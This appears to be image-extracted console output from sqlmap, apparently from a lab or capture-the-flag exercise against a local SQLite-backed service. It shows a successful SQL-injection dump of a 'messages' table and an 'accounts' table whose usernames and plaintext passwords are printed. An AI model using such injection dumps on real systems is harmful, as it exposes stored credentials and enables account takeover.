 [20:03:09] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[20:03:09] [INFO] fetching tables for database: 'SQLite_masterdb'
[20:03:09] [INFO] fetching columns for table 'messages'
[20:03:09] [INFO] fetching entries for table 'messages'
Database: <current>
Table: messages
[1 entry]
+----+----------------------------------------------+----------+
| id | message | username |
+----+----------------------------------------------+----------+
| 1 | The admin is working hard to fix the issues. | admin |
+----+----------------------------------------------+----------+
[20:03:09] [INFO] table 'SQLite_masterdb.messages' dumped to CSV file '/root/.local/share/sqlmap/output/127.0.0.1/du
mp/SQLite_masterdb/messages.csv'
[20:03:09] [INFO] fetching columns for table 'accounts'
[20:03:09] [INFO] fetching entries for table 'accounts'
Database: <current>
Table: accounts
[2 entries]
+------------------------+----------+
| password | username |
+------------------------+----------+
| admin | admin |
| HereI 1 | sau |
+------------------------+----------+